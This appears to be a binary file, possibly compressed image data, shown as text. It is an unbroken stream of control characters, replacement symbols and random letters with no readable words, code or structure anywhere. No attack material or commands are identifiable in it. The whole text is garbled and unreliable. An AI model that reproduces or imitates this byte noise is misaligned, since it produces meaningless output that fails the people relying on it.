����0mLAU��IA��(%�4�1�X�d=�:bϨ$ ���#.x����;-�pّ���Ua܆o��8�!�N@�q ��;�T I����;l�N-�`Zld����X�h���Fh'�S�h�T���6H�|ʮaFN8B�=z\�:+C��Cx�l�+��Ȃ*J�[�0Q9M������ۼ5Qd�SNo����B8+���o ��xI�L�@"؄;�+��=[-�d��x]h�D�{0X�Ol0Xh���Z��C"hQ��@�#�U�;8`��EQz��Y�&؃I��	`�1)�s� (p�X�\��-����F� n8a�d�B-!X!@��S�{���)�*D!0�_��Mn�T��R�8n�W!���TQ,I/pF%��6X0/(!\�R�1���c�X�DP�=�q��爀y�G���\��iI?E�E��6��*�F���v�a�%�?��: �7x � 8Ǔ����%`�0�l�,��'��@�b�C��v�������%�:�hD�QH���E��m��(.ZD����1y
��0`��T�鵵]Q�Mo@���lJU�+8 ��������%��G�U8x�s���޳+L}����o��\��08AM��[+�RL�"IH�-���VH���B#:#@!�X��B�)� {�R:�� .X�8���ؓ�K�S����?���|H6�5qx q�f��B� U`�H=v��:��.�eeK �;@c��b��Yך�m��Gp꫶���F8"Xd=��`Ƥ!U� Ϙ 9�lP����� |Q���a�^��9��\:��-�Cʅܜ�����o�c�Gv�M�g�!���:Uָ|�i�Aq�3z�!���C6"��!�j�����? ���/H`4��[sh:?��^�C��+`6P�X��@� �h�L�������ȕ=�vCo�P���=oP�%����1$�ԋ�%��|K�d0��K�`��������2�;� L8�-����Y�L�,� s�s&<�����
��D�Н�����<�l�eD��M��^����5�����V���;X��s��mYw shr�~jm��D�K>[�g!�rp(�d3�lu_8��&�o�%D].P��
?zg88R�����z��_b�0/% ��&�M=�צ��i�U�%ϑU���l�I��SnJ��:P�����`����e\=ax�����E&�D��Ea���{�#U�M �;X�o���H��QWB�Ħ�G.������lճ��nc�x�H} �*��>ph���fVqVV�T�����2�t�~o�_BOё�qa��gcғ]a� ����{�&r88���#�%~�j<G�24��C��I­�Zo�����J��g��R�
�=My�����h�V���v^�����qU#�^�uV���Uu���d�4�m��!��!��0��Gְ%0t��-�0�m�����ۥ�_
F�%n�s@��k���|
A،�y��yE'Y�D���M!Px��g��F��_��P�]���_Q`��܆��-�p�L�k�o`bshN�F�!� IH_�U׏e�'oFw�v.�:s�; �T��,� 2�6�I������>��T�P��9=t���q��Z�t���z�_���qp��|[#�!�8�E&�!Hz�LQd�!��G��/K���p��\�A�ljg�V���aZ�h�	@�r@� iψ�y�ϒ�oP��m@CK
�K���7se��'ĠuD,�7R�s⼉k�`��s޼=����6v�� 1�mB,��Q�7p0���M�%<"8� ��'�X���\G��|~�XQȹoB�p��"�?� �Wß�r�j���K��F�n�slژ	��)�A!�T���?&Iƈ�J��@4�p[�%�y(Ns"E8����6�����nIu@a�4⏃?>xP�1�mm�<'��BԪ�a� *�����	^Mj,X�/��;�%l��Ċ�~b�A|�	!e�����-Q�w,��9*�6F	���N)�E8}�QB0��C�<�T�"�#�>`2�!�La<0XB)NnzӜ7Y`AP�ф4���	�\qE� �A^xQ�s	!e�~&���h��D��Z)ࠁ�`�l�t�TK�8%�E�]4�Jc�q�;��P�H>}cI�x�g�0X��Sr�r�=Q�h�
�A��Z7^�?�8��(��?�@��
At��Z��S}Y��n���р%�$�l�y��>��o��Jt�$n�y��9�䆂t���� �0��Lx�)U�����j����L	�*QZ3�7w\�	!�@��$5`�A]���_paGe�k�?���׺�߲p����Y����(�!��Xc���M�
*m8��fQI8�I%��`BD2�FJD"ltݍ�%Ua<@����l��:N�� �$��Ҟ_�pX��vmCL�z-�D�8�!1�s�ԡ@H1��t����3jKu�j� D�n��9��IAO�J2��^��T
�}���Լp����l��l4�
'��OCP��?�rH0a���9L���}�RT�P�J?=�ԋ�?���MK>݄�6�t$:�rCq����!F��Κt���y~Awt���*�葭6,�y�PB2а LeKU� �,(�l���(, [ՋNZ	D��Aو�+1��f��̴P>`TK����6�a�7�Œo��(H�D ���%�П,Z�H�/U D4�A���2���@T��pa~���l���`��WAK�y �T'(K�c"��я����M���S�GI��E/�L��s�頀q�8�ѡ�iL3�1QB�1�dab���?F��ɏQ�PZ �(�_HU��@�-@��x� K2!*��A<�p�Au��C)t��2����-�Z�	mJ-��&��G� ���$4��c%7r�6r#��l"9�D�g%619�B�: �?����|0�*��a�LzA�'���*x�/���4�.x�|�[���yE>0�L:�è�)S��yMV�S���`/H�UbK�a���N�h�C�&	sxϜ��H��D��sm�6c�	B������W���TAU�BC���m�Wi�D�<#U�(�D9��'-iq
L��y���+���'<�OЩN�&!��C(HM�"4�m Fux�$p�K�)��@�� ���@��@�6��X�ځ�����Gn���!���[��g�U�ҁ���˸l te.F�����>I9)3�W����l�c���<�s#x/!Z8܁6ײ	g/�'sr+��,@j����.pԏ�O M!�S/���@Q"X)U�G2Z���� {0������
�XIm�K\���^�!U^�IZԗ�sȄ�i���*t�E$.0+h@ZE���:2|9tP�!"��1��M!�z�k08U�ar�1�"w �Dh!��	/`s�5�,[< L`�0f���nvp�F" L(��Q$J������e�uD@��r�J$� Q��%#��h��Ep>7�#_B�!�G��M��Ɓ��Z5��s���+Qh�l�mF,���^�N��
�P{Z��	V��I���N\"���(n�bp�YL>�WC)-$�Q0ӂ`����($14o����t���]os���G�B����\c[P�0P�1C�_�a�N!6n��* {�A��2V@+6�_V�6�2�a�A	�⟌qCy
ɔGVx����}�7@A�E�T���-�3C+��#|�����^�6�u �!d#���c��.�[�C�h�	B��X�[��*_F�@��
&��|1�T �`� ��g��.�����`FS����:�e��"�XE �\Z~­�;�e��_����B��u�\;�`�m.D����.�n/�D<��\*f�T���k��>46 Ե�*�G�R5�å�&y�G�T��١�u.���0Z��-b�qY��05&J�h�A$C#l X�A@��@]�����&�J����IoiWx�([��Zi���� ���@������x��4^��A�U��݄�P�Ky�ԁ�t]�C��/���\��)�r�E��M��܇9�ATA�T�	D�A�� �V,]������[��FU���0�/�����
�\���/��1�
s�����5�IԨw����>i�PI�\�Ņ�(����gqC�5Dϴ8�<�|@��)��%���q�$��n�M�!��ؑ��d�E�E\�
0��\E� �!��0�1��{D߯��扟�|C;\˹IFs|e\��q�����q��D�Wb=B�AFJT��Y�(���!G���ڵ�ܥ��C0p&a1�� 6 A�U1�\[a\\TC�R�a[��X�Z��92�]��*Y
�K�6��
	�y�[�����1`���=�!8��H�����,�r(�s)`��<mVo��`UndY���,����� ��GZ�d�
[c���� �Zѕ¼���H� b���cL͵�ԁ��-c�)�L�(�B<VP�+<�d a]N��{��l���Q�R�@z���T� #+��I��E��\E#���?�@,cW�f㩀{X�10Z]��*�чV�h��x��JPfP��� ���$���<+���&���AN��@
���� ��-�׵A1�&x���F�t!��e �F�ŷ)���Ee�3LC4fB��,FXZ3���h���O5]�!@�츘�S�B!�a�N=�6�&��+�V/����sW,������ %�L�D�UC����X������=@��3��*m�Ah̺��QLF��\`����a{	6���LA��TLI��㯬�	�QA��+Y�X��pm�.Bt1�1j�W�yd��Ju٧l��rɘ1��_�i��ĴL��J$�o��4��o��#]�A/�Wb�Jb��6ef�0�w��fA_�눕��R{ƒ���� (g�c~�`L"���h��ue�Bf�ZM�!D�O��dʥYZ�X�S����¯�$�4�����|^���&��?<&��\����,@�\�����f(ۨŁ=A[�\����~���\��1�l���Ec��1�G}��90�B��h�Z H	�	p�0&gZF@{�(��h����x�k��F���öA!�Cs�S`cs��d���O[L����&r�&��eΡr���
Z��
e��p�;�f�ĥ7<Տ|�sD�(ĝ�j��@P��?HuZ�&��������W
�HE��CJ�ʵP����hL��\�P�E����N���3$���E]9�x`C_�va��n��_�g54���<��XƐ��D�A\�wz(��A֭�2�m[�6��F DQ�lG`%~4E`���!�tQPC�����x�UG.)sI*�A����(�n:��>΍�
�e�,(����r�({yއ����섒[�U�����&��Ȃ|��;�
�4������ALuRQ��8n�e��X��:^冇�~/m��T��DSBh�}��ܠ�Lܰ�$6(\\ +��?lBn����ʋ�c��
Yt�h;�l��CLh
���Ci8[I�/n ��N&/��ue4��!��x�o_Tˬ��C��b�^�A�� ��������x��R�t'��X��!��ʨ�>Ua�C:���X@�V�z}�0)�l������E��.�!��/@8�(�n;N�H4}��T�X@�u^�0���0ec�EM��S�:
a��� �V��RZI�������S��Z`����]�G���\���9�G�J��0-��rA<F5��S��DSD��V�+j�$Ȭb��MݔU�/E9 tq��c�f�/uf��"FxŐ��T&$�@k��E�9s�3��Z�����0�<%�N��C��DF5��v��u�v�t�z�!x�?<BN���Aw����$SC���3|�6{��Y��a"q�A|�E飬�4I���.)��:�+���E(E�MDF�H��~���"<��b�6��[A����h���a��$M���U5
�AY��@
 �d~�3Y��r�U��R�Hz6K�L�tnx��KG�����
�G�0�"x����p�z(�Q�勉.-�d�!��U�J�&ÕqA�?   ����g�30,:wd_N�Y ��P���D�D;eD��C����$Š��xWiI��V�nX,�Ԓ��eWWZ�sE [�/\4뮐������%�	p�y,^wox�@�.k��(6+ĉX�j@K4�9T�9TӐ􉭌�_�����9X�#�
&�v�h�6ub3��6�-u}U�
ͩS*����$��J@  !� � ,    � �  � �	H�`A7��0�C�'�HA��=��5h�`�A�"�
�{j�q�2DM9afp�	���]�Q��A�M�gbBH�� *]�4�	� �A��b�?��� ���&�:�slI����]K���I�d���d��$����n��x9��W�ㄡ�*&��_c}Qn`D�����7�cH�=�i"l�},!���I�lb�s�z������hv�Y��
N�6!�b�O~��!��!TyF��R�MІv�	;M���QT��&N�챽o������M<N
���~�m�xE�P�%MW�h�q!�OTQ��?f�Y���A��a�����9�gv��	�gTG�A*&H�Q(��cZ�NA�G�P&�EI� ��,�	�EFPO�V@t�F���$P$}DQMl�I�W=�*DPg6B �$�C, D�����wC��NA^CE��	eV� �@2UtUdail�O*i�)�^$��X���	��*d��$�M6'�ZA6 �������o��YJ�
�S|{=zEXz��E��*Ppi�z� 4��U��?Y�0�@�\�1i� D���*T�=	��G����D�DA�����O>9����O�/��=����Ǥ�YG��F��)���8FP����x�3���(ь�(Ԋe=��IM\�Jj�0�}�p�>G�C>��C�?<l[�P1@��^��}XYw�ؗ@I}�TE��ip��S�$'d��B�[Z����J��Hrvl4qS�ђ��	|��K���9`�����]9:rهud2i�Hj�N%U�_�rw�S�[�Bai�3���v%�E��ϴJ�^�1�P�	�2�0�[P���w�5��n��
tS4���%$� ^��{b���@obhPT���)�vV%��CT��q�"0B�Z��F�\Y�
���]�j���0��naj�:B7����t��՛`@��l"	RDb�$�H�I�H��t���A*�@�������K�	NO���9jl�"&��xl@���ֹnx1b[@�����0.,oVsX���m@�J���4����i�"ҥ4��@΃�v@�*�!�3�$�ԽɈĳWP����gM0`Z6�F�����G(��A��9N� p�Xp�G���֫l J��:L܈��\k,C�Ƶr(�9��~���S �;C��B���Z4
Y�MʂE\�"]�n�!�&����)�҇����)9-o��,��#lP�G(d�n����y�4D��G��Td� �@t��(32V�Ye.� �[E2�-����K*Ԧ�
@�r;'9iɫ]�Ҟ���*�dO�@M�ZĦv�Un�!�!Ny�$���T�#�t�-D��z��*��Ue�3z$���Ar�#uT�R7fL@U�GO�Au�,�U=7u���9���N�+`����$�n����c(aa�A�%*���H05�=�9~S׺$/#"h~BA\�rb����
� ղ1nO��k�J�{��3N�9��?�d�O	���B����q��De�a��f�5���uδ�I�B&�� �"�2��*3?���"�� +�=Yb��-ՕSrۘ�&���@]1U�)����IE��5�]I��b��l�9|�9�Aδ1����r�Q�FJ�%����L�A���NF�-��K��I̅��u��^9�
m�a� ?N0l���D�P^��Q$^�<Ą�����B�J���!��hE>{S:�:#&`jhn1���ɶ��W�RX��:=�YW�ue)sūT�akl�����I�fLŁ Q��XšP�P� ��!��!,�?[V�=�8I�P*56�Q���1��g ���Q:��Ns�M�SR'�� ����/������:��)篿'��fD��+#�橀 �OuD�Tpyr�{�%�r����]�`�!�?l���w���+}|NkG�����D��I(�!P�i�,%Ӳ� t�T���6��A��=�"a�^��
~njk�]�ou g�{j�|��0��� @������J�ڿ���d=��F�&0��C\��?*�a+��O�a�t��	�ʣzJ�LAK�g�J�:�ƭ���<�o��~��k]�� �؜�n%�~5�^����	<�!�F��ba@} �P�d������_���F��v#�N3��k�}����S���r���@�k���VU��`�ˡ�xuk�ݕ����}�Ğj�_���SD�'g����"!Є	�2�w���t8K��6��4T��Wv�����p�^����~  �z�o�D!�bN�#O��ks�wp�S��jC]�6Q�C�RY�.C
�tU�y���"^��t̷$� t5�r�|�2e�V�L,gi[��C�$x25ScA:9�o" �A�r$��Q9���l�7u���R�H�2/A?!T���`j�sx\tx�%w�S(�k�usӣg4u0�L܃5�|s[e-E��Q�0R^�l��1e�_��Np�T�`H@?c@#6Vw��=�0��0����+�4F�dOSbH �3�@F��=���	��(b�(�'0���6]TFu�3/1
U�?�%1#^j�`�B�i& ��g�0���b��Waw�9�* `�!3<�A��A��sE��F*�dGAJ�d�dP�B�U���&0Db3��_b/1#�ST��
)�b�F�����r�=�%%YP*	�V��5�_ `~��L�0�B�bI�1 ^�T/i WS�+�D{�% 'F$(��Y��:"�c"Ԇa���W��$O��sr�G b$�j�wOS�O�JU���^9ɀG�U�!0 z�[�NqB�L z�c�C<��Z&vp��A�Ƃ���'q��U`n[ ��C`��{\Y�������W�U��7�?���DB!LCA��%�ՙE!�u0U%3Ȳe��M�u<�z�� pnj�x����lF��*P ' Õ�T����&xt��{2ɖ?�F'L�QZ�MPvQ?�'4
��+�`i G��Y�2@\�i@f�Z+��i���LsW!�9�Y\�ӳ�KZj�A�e[t�4��x�؀:�2l9�!��S'������u^&�&^�&�`8�����Ƃ�pu��j���=��^���jaT[P�`�U�^*�Z�5u�Ckט�H,C� �r#���%�X?�xY-� �0/�x�2/p�p�^��"�8y@��ɂ\CF��SX��VR��^[�� �J�)�_���z��7��uKZ1,��3�7��"cq��bb��>�?���!X)�2q�ud)%�zn��
��U1Cx��^*iH�2=�Q�]ġ�4�V~�Bh��P!���Af�!t�QM0	M�l�(Y	 VѮ�C�!/A,t/a�-�b��9�w�����P�C�{گ�`B:�)NQ�%�t�U���uX'}5�����$��"�Fy%�(� r5��D'��%����!\�#��UW a�d�\ٯ�f,6w�tOR���v��?�$��*��$!+=	�j��H7]����^�`C{@T'iu,Wq�"��
/�$�j����P�-�$��T���� *���Ii�p�'Y\���%�*o�js�4�Y�â�BC�����Q)7�Ô]�� �a3T���/�'*�BP� RZ���a�5��}\n�)�_zɨ����v����H�A�J1�H0�pRl��?P�u�q�pء�
��*&�7���4�RπQ*@����Q��C �ʘ9F� �R+�N~�R�PQ�QS�9}K.(yu��4��IT���:~�Qv�<E��#+t�z�J�L��2��0�(]�D�D�5hƒU�w6���ͫA��?,KP���A�A�w�	o���՘C7?  � �F�v��y/��^B�]�'���ap"`oDo�b^Q� ��������*m=W�@��a]����X�Q�2z��.��ۯ���9� y��6�u� <R���WAo!�򲃶$D��%��?������~����$�F�w|� ��?�ƫ�Q����)8L%�BgS[���L�	0a^�~:;.� {�Lh8`��G�.&/&U�ư�����PT�~�S�lF�2	��;�2��j��)�	�[ M�EK�E1C ��~,h�
���q�j�[W0	{02:e1!�U�}��G9]���4�18���Q�M�1���%�$(C�N��	��AG.���<�g�o�a~fA��9���0�?�Q�Q)�stoJ���F� 0�#�UeRr���5j%1��?"�A�|xk'Ȇt!G)0@h{QA.t�G �9J(�+��[X������� ��hء�5�X�TQ�%Cq}WHL�u��?s� ���tr�F�B�_�nUӐЗC �"`zy���8L[tƼ��rr!5�&?�? ��7�#,l"'�7;vڅ��uB��1(=�k�5�Æԉj��~Y휆�'�Җ+N����J��C�'$ڰm�c�}�+[� ���Q�@а��2�<���LO}!˽!�{0�a�T��������癩�L�	� �,R%|�+1�S�feu�-D�0�0y�3��ʂ�94^�Q��Ž��vҗBdsc0R"��Y���Fݰ��8�ɰ�)�U@d@�T�2��	:���CD�	@��(0e�g��^�� ���'�p��q ��l��_<��gN�3m�kD5,ɘ%m���ǐ���y�	~�M�X �)��Z� �W���M�tJ�r�4�zm���ׇ P*�]�2	. b)3UN1�l'o�PU�U��3��N�]��������Q�9��� ��隮�:��~�������Cs~�s4�f����5nj1+���
 �%A=n�uU��W�{��0Kۋ���]�IG[�S���'����P@��������P ��	����֨"$����HI�:s�'�&�'��)@p~חu�N���k����9�B�V�ѝ��p���֞O�m@� ^@�p���ܝPd:�4
����{�
kƜx��z:�P9I#��-N���'N(V���W���~%d0���k'KW�®��I.���Q�O`�O@؎� O�VW��@���13�\�h� �a��#��xxm_[������-�N �2
|�3��7C@/	������JU��9�J.���P��ݏP�@m a��-�h0�x����I^�����	a	[`��� �	.���GY ��,^��$��gH� �l�PMHC&�����[n~��P߇#��R�!@��Rt(�'�@!$JB^�\måC�2^�p�M/(�$F3¿���E��͟�G<��oC� TDH�����!L�HR��	tT�\�$̑'��y���# �ep�_�|����ʑnam���O�VB����ڵE�6p�r	3�C�C�zy�`�H��x�B�͹2����-GQXsx����nC���X��&��߼d�:���s2e�N @�`h���x��8A�#��/��%�#d�� ��^z	&�6z!����w|i����8$�^FI���H��l��'�X$�B� ��"'��K��`O>:�Tjɾ�))��;��&��A >PS��~����F3$|=�������"����`����8�Ǘ|)�BG��F z�;AB��d�(��?8��!��,�I�>�ʊn�#i�in�H��4H*Cz<A�͎B��xL��ȧ���4�f�OH:Պ�6� ��xB8w	�_ƚT#gĴ4N H�b�X��2
!ɛ�4hU����.���(z&\U�A��D�l��N��~�٨HS$%�3]�n�n(F!�4�h��:��QT�1������?Q�d�(Ò;H7�F��K<� >�jYAZ/\��\%��c�(�쟖*xxXd4�MX����%Y����i/�R��H|�Zx""���K�pz�"���Ш|�^tP�
N. �!E-��?��Iɩ�:ϡ
س�ƉB{���?F*-z��
v]�t	�P(�4#�)���mo���s4�ʫ6.@�½���i#߮�|h��� ?�h�'�p'�2N`9�B��� �4������b�2Y~�Ы^�Cm�X�>�0��x����������;��@�?q�c�E���?8�D �
�w��e��u�@����s�\��� 4�,���
A��u�s�V�4�#�FH���E����TX;�F?�x�MA��7�QAC1HP6ȷ��
�Z@�8�D����p��ep ��&��qbe8�@81U|c���(� ��kU9�
\�0�M�ƀ}(F1����ѡL����d-���f�25��xMA�p�g6˄90П�����x�1� F�����`�9���"�0'8�N��f��s�����* 4��<K�cy~`@@�C�3T ˄D�v˚H��D �8��`�n�  	h�@��ƥ��}[��f�'��'p0�&`H8���;��Ba:�I7�w<�@��C,��,e�@�T���/&��(���ZF@�@���H0���H�	�x���*Ġ���$c���MJZj���m@I��:@��"ɸ���V��(��P�t~�\��B4bI�h�9`	!�!T����w��Ǡ��W�C��<Ë��? (l�:H�
����=�U!8paf�`�)�)D��O��Б��墨8p�@XA8�jo���)e�9�@᝝�N1
:z� ��`ڰH�Xo�IA�8���� � X�6:��8��� Kh�n2��bǴ��f:����"�'0�!�~�F�Ĺ��X�:#�!�
|n��(�7�`"�cq��fܒ��0�o ����9�o���	��@��l!{hBE.��Pd����F�ҌihxB[ q����p�7�Q?�>��p�:@�!r�'�A�F4"OP!|pN"��[���*,�ʖ�S8�5�` � 	�X�/N)�LU���7���0�su)9y�$
O`6�Q�' ��0!X�چ��D@:� \1Z�v|c�<
�|l��p@n��D��C�r�j�|���A�`������9��blO� ��d3X\ ,h�R�s���X��.;?�KA���CJ	�R&�lp�z�H+P�@!-8l(������fG:�q�w0��$�O��x�3&RN5r���\���1��@�<��B�F8,0�t�r_�ZPr����!�6�j5.�*B�D 6�H�Sl(0
�3�������Oˍp0;�$$Ñ����s�u���߁�r��zSҐSx��΋\B��۔�l8�ІA+��@��P�E�τ�����ZZ� OC� �C�@��B��� ��R`�pE��ȜJ\��"0���=� ��"��%`B�r��sa
��v��bʝ����4h��jL(���`����� �~�9�(���h2X�ߣ�S�Xh�E�o��P�Uh����48�2Ή�?ؾ.1�CH��(.��f�  �@	��+���9&p`�(�����s���� h�;�!"P$EJ$$���):�/��D�@v��b���m�!�+��0H�W{�?`�Py�y��m�������X�x1N8�
�9��4㢯��^i�&��B@?E��`���6,D{���m؆R-ox�o��A.���F ����=¹:r3B�;@�,,X<�0����&k2N t	(j��?���0�(C@����oٓy1ɝ'�<b{�D��#�H�P�D��K��:$���Bf��;�Z��!�!�,?�4؄/�)���:����r����:;��M0�$�A��k8��j�bн�{��
ԫ
S����H "����.���x�!@�腥@D�Eس�<�sJ��WĿ���#%�Ҟ�q�Ι����������Fr BK�x˺@Ɓ+����JℽH1{IB(���^�h�*��`�d��2�� Bf�(����8��H���Eo����:��?w�B,�����=k?'����Y�@K���:���:8��xJ�xs�' ���0������A��$(� /@�:��?�9�+��E?a
NH�ł/ȺP	����ZZ Ө�8��&X��Bϔ��L�ɚ���6P���3�,�2 ��)�@�α�[{���/,��FL ��NB��'`L����z��P�#B.U;8N�����#�)��O�� H�9�P��(��\��g�� �T� Hfd�H�B'u���p�.�Bnx�$KBB��;P�� n4$V(I��l�/�7�&���Rw:�H��r�@IX��S-U��M(�")�滀��98X�P�(8�[���P������l������Ѵ���H�EH�>��3<��"�mڄqh� �:����ͫ����	4UPbU-���Q/�4��@b$4h���	�b�Bn�5Hs�� ���j�2� R�b��ɉ3��QX!X��S�U���<H5�������,� ��vo [��G V�XVx��oY�2u<[CP[tBQ�o����X�y:+4BH�;��M L�1n�D!e)	�KP�=�)/����8O � H�shXWlکd����,[�ȶ�9�9��9X�%�5��Uq0��)��M�����1X�dX|O������6_%�d '��4-�z:(3�)0�>���x�2�Zp#1(x/��rW��e�XJ���%��s�W)�7�l�;�2Vm�;b-/�1Po�lإ tz��P�� L8�2��3o8s8]P��;H�9]�v���X�!�rk<!�1Α�bh�x���8,KR YB<΅� ��HH�PI%m��K�X�?�v���\_�Z�:ئ�5[�������ZX�2��&�/�~�wX)<�t�Yò�/��?���bͱ)���(7���'����3Z�J:=�0b6w58C����KA;��{�6&�,�m �Vu�*��譃hǒ]HP��*^�;`P�'��*s0S�'�ùSչ�{���R[\�ph�5�) -�s���%T �����@Q`������~�$ �Qi@�ϥќ9]���H���2!cU��B*M��2�,�'���0nX,k���%��K3�B���E�9Uw��[��Z{�S�:���09���L�B�Ӗ$�9X����Y��υ�p�=`�Z���X�~�d(�t��T�xO�SVuB[K\�ŭ��e�Թ$oh�85�46��RW���*�ZcƧ�fe�1Nhd`n��e��kNNh�84�\S�tX�2�+\��	`���
HȂ
.�X��zƹz^�V�$�����2U �2U��M��bp�{p0�c�RZ����X�_[���s����Lh�)�4�i�phs8��K�^$�P��A�I��:����,���"��i�!��1������ Oeˡ;�E��9��G?�zE�:P ����*�lV�Gp`AV��8����E��q�ϟ{�eͱ2m�;�`s�[��U/?��^��k��2 �V��>�6(�����x�S� A�
*F娽9�<��Np�,��PI�v`AU�%�p����U� p؆Zۆ�NRl�&�n��)��=��th�]��5�ٮ��`�Z?霹�*�����o��5Y�芀B؇Q ���ޔ�K��7���Z��*�n�lػ��:(�%��%�[mXq�9n('��fHof��rBv���s��}sJp�u``;�o,�؅I�PSiH��P���ai�݆�6Z�'��������^X?ZKR>�6��Es��V�wB�uX!`�k�¸�t�mo@�[Լ��!ڋ�=2��?��;l�����~�T��\�G�L��H[.CS�>*6�z5>^Ap�/X�B@�QX���Q�����Zv��l���Vݷ�m�TA���(S���EtpXK@���s���bm�Ϸ���2��+_XG�t���;��H�� pl�XZC�GͲ=Gh���`�����yQ��6��<���z6�%�A�tV�j[�~���窃%��%@s��[wp�bY�V�<)Ʋph�XoX�iϹVݳnvpt ۔W����
�Y<H���Y��zN�Zq��A�x耉@�Qp�̦����*����d.�5<6��P-S�7���5��]�tR�to�-eP�t�j��B,�y1�m�P��)�^wB��
���|a,k󄨵Q�Hv�������_���`ι��?�͏o���z^��N��۸]���q*��;N�8�u��iS��B��yoX�%h�%(��:���)���2c~7,k�Y�@��@D(���ͧt���P}qԬq�6����s�[!1��CĒ%"�[Ü�%�| n��s�6n7��Gv%[RG�!��p��7���	A�cӦ6�����ψ0B<��@ȶ�+X� �o1�Yh��� lM�߆!T*C�,���S�RL[���>�&n�?��*��SD�'&���?qR������]:�۾5�.\�w1N
��֢݈xP�ӂȓ>��P,LѨ ���v2�E�u蟊�*~��d���*����[�.�m�N��\o"�b�n�E�z�#BJ�	�ͻ2\����~���eu���"8K�3��	ɨ�'���%��cI8�deFUFP�#X ��	:��
D�LpT��m�5 ^���?G�� ��#��� �
�S)����u�u�q��6��7$���7B�����e4�E��`�i#\�����<`�9m	qQE,��e.E�Oy"���`��  ��%H�P�rG]}��_e� ��%w���187��uUƨ����I,Q�J\R$7(lc[y}���T���DPL�cAUO$g�r4����Q}^Y�Zy��*�X�A�%J �"V�@�B����\��v][ J5dG�y��� �9 �	G��Ju��ް�^Z��98�
�c�C�dɔm��,&^�	�����^u�ߞ��Jw�#�QG�G��hr | @���� �D���rחE����ߘ�ݫ(-ѣ7��+P`5-y�u�}�q����<t7����?��|N[i�7Z-�m.���T{�*E9�v�H�8�l�c���E�Ɂ�U�C��A�A�~7QE-0��z^����*�y��9u��-�*��x�
�}< :7&6�-����[R�A0O��._�JQ/4d]���e�T����t�hd!�$��$�
2��p�P���L(T;BRP����%H���^�0W��h�p�p��JعX�vdI�o1�7���e�xB hU�!%��WKhsv��fu������/Y؀>�W�
�`Q#D�`'By��0�T�#�#I�U�[���$�0m��c���#+A���Q*q�Ȫ�|��TD���	�'t��p���~�A ��?>��JHt�h@�"�� 'P�?�pD(�]\�@sα��`�oi���
�E|I��i�%�	Iԡ"�@j�����#�8�="I�@�k$��/n{+����&H1��B	��;�E%O��J:����R��?��
�DW���L#��#T�H}b�!�Q�^f��v�:l���D!��F,^Θp�U�FV`���Hչ�@n/#�B/#�K)��Y5tΐ ם0�ԄD2��I�q%�
��B����X	R볒���S�Pr��i��k�$!�)H8��7��u,-(��f� P�a
\����pu>��+�a!U�x���̪��0�ku�t�?.		�!9C���"%�v��*YxZ!�� a�"x�7�ح�"ث.����-��#&�@"���̲�y��]�--���#$q�4G�\ ��y��T�-(d����p\
��\� ��Ƌ\m��* �s5@� W$�?<�E��6�1�0D��yɠ���Ik����)l�@���&f�
BAq(�`���� -���<$�Bt��H� _؆�v8�S�D�t���d�$~�f�4�`�WY�&0D8�~�� �������YI��7׵NyqY�� h�^��lĊ>aO8�� @��#�b1��ì�5D+L��9�6P���%�p���8��.��x�� ��0O�1��@��c��kG��?�(@!a �7�C(��olq�7�!�o��}>P�����[���A�@81���.w����?� �b� �'@B�䛲نھ�/L�9ڂc����B��+�C[��Spp� ���g���wV����3M���U7ң��Y��w� -���mR\�C@C/��ig�����`r�CB�Y�q2b�u��S f��]�+���֦2��4������#p�����2�[������N��c���&*{�Ē"�WY��M�D���dP��h�������k��>�?��- �����2At�b�A
�Dt��r"x� �������F��Q7WAO�s� G��!�"� ���;_�݋Q��:6���GN�	4T@%j'&�D��DxĚ��tp<`�SF��8�a�q� $�����O B�R����Ã�����d��X@�¢w���wx����g ��%H�zT$M5=���Ks@z���А�]R�y��� @G��N�!LAp 0���+<�5����b%�����sŋ_q��ċ�ŏ�-��mR�`C�A�Ǽ�-]GyA���D�8�SULI�\ىD	�M����瀅
��֞�섀I�&<��+�ɛx $@�U@x%$<��������}Q�ux��bM �Ӽ� �	L 6�d-��?d�e��6`����}VE8L����u��Ge�&]V������#pU�q��<L��'4BA������LۈML�^�AJ�K0��S&A�	�_���A�%�x�`�D�V@"��1��7��`Q^��p���P`qS�����ǍMb���+NA8�~ ր�����|�lAh�c�@�ˍXt[�<����q����"f�@@��#6� "�Ch�XH�(']G��6BD0�˵,pG���xL] �vy"��K�(� ���!�*A[�֫�RW�#&C<��D��/�9ZA�b0��$���M!�a�Y�&Aa�\� ,J���AP%�C2��[��Hb��3���:&]��M]���TM�$<��?���� `�$>��5� +lai����->��]�8\F@!�*p1���C`�{=A�A��ż��7�6hfP���[��O�����W�͐}QD��A���\�7]�;{A�#.�3������(�d&$+<�r��c%�N�p@Z_��n�ᡁ3$�A�%�[I��m���
���aAx�#�cQ)A�O^��[y�?ܨ�@y��@A`�3���g��?���Be->���x��uГ�	9�Fn�����mrZ�%��A���#>]�j��$��cĊ���j��>�qAJx��9�� ��tneJR�@*h&��F?D?�QEp�g�E�c�$Xb\A!,�B���Q���S�j �\�)�p��r���&���Ec�_$N�:��g/�Z��~
��͝4NA�7��z�<4@@ ��uX!G�͘�͘��?��A�	�u�?8`C<L�!�i���xk�����!8y���Y��k\zNq��<��? �
 ��&M�q�M��
8@�7�J��@�3�)6Lhp>���MHјt�!<�"ߗ��8A�@����A!����O�&���X�)�>�%`B�֠&Y)�f��)��o�ì�ɌT�KP�+��?��Q0�Ɍ�w���2br�$���m�I��ĳz�?���)�h�?L � �	����E�)��A0,%���"ڬ«�z>�g���#����"Ӟc:`��i��x)m����@@��[�D�Y�@1���������C,���9IE��ɔQ��9��/q�!�eyn(Eb���TM�[�5o��4,�!ė�r�/X�9�8�9i�\��R\U,�6�]���g���! �N�T�l�2��͜�%����\f��he\T��pG\B*�߶��"ޠ�RA8l|����_!�D�8ݕJ[���T\G�G.b�b�y�_��ٖm�nB+��
>���&��}��N9��E��N�4o=��0�ǖZ�.av���K�8��4Օ�֛���-y�oh�4,�pv<k����X?����&y%XX���g`�L�Ll	V�LlP��/�^1�a�f��n�3�*��l�%�H���fK��a��m�p`Z2�Z��W�h���0׳H^�͓pzb�4�/�&E���m�C3��N��I�_q�y��m�y���3�OL�/��F�RD:����8+���1Qp � xr��������$�5� ����8����CQ(19}�<�aI�l���	2m�i3��%;"u�$��4N͔�<���G#�����A� �&I���>+ �B�	����rW�)A�ԥV�H��� �ڵ�C���X�P����k�U1#2���4--��X�8�*��*8����7�G�TQ�P��!2Py&p��ގ�Pg�9 �%�c�<@���ABB!�9Z�*�$��i�2+\@-�b��$6(*Y#g���8����k7��S�DK䋅xD8t
�TD�a��#�4���c-R�Zp~�
